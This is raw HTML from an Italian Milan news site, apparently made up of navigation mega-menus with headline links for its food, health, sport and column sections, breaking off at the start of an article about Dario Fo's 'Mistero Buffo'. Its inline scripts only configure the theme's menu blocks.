<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "793";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4025";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1007";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" class="td-image-wrap " title="Champions, cosa serve a Inter e Atalanta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, cosa serve a Inter e Atalanta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/chivu_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" title="Champions, cosa serve a Inter e Atalanta">Champions, cosa serve a Inter e Atalanta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" class="td-image-wrap " title="Atalanta, che rimpianto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, che rimpianto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/navarro-atalanta-athletic-bilbao-champions-league.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" title="Atalanta, che rimpianto">Atalanta, che rimpianto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1762";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "441";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Imprese del terziario investono sempre più in sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Imprese del terziario investono sempre più in sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" title="Imprese del terziario investono sempre più in sostenibilità">Imprese del terziario investono sempre più in sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" class="td-image-wrap " title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/CAP_EVO_Fotovoltaico_Assago_1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution">Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" class="td-image-wrap " title="Da Chicco a Chicco di Nespresso anche a Brescia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Chicco a Chicco di Nespresso anche a Brescia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nespresso-da-chicco-a-chicco.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" title="Da Chicco a Chicco di Nespresso anche a Brescia">Da Chicco a Chicco di Nespresso anche a Brescia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Cultura" class="entry-crumb" href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-106304" class="post-106304 post type-post status-publish format-standard has-post-thumbnail category-cultura tag-arte tag-attualita-milano tag-cultura tag-dario-fo tag-franca-rame tag-mario-pirovano tag-milano-attualita tag-mistero-buffo tag-news-milano tag-notizie-milano tag-teatro tag-teatro-lirico" itemscope itemtype="https://schema.org/Article">
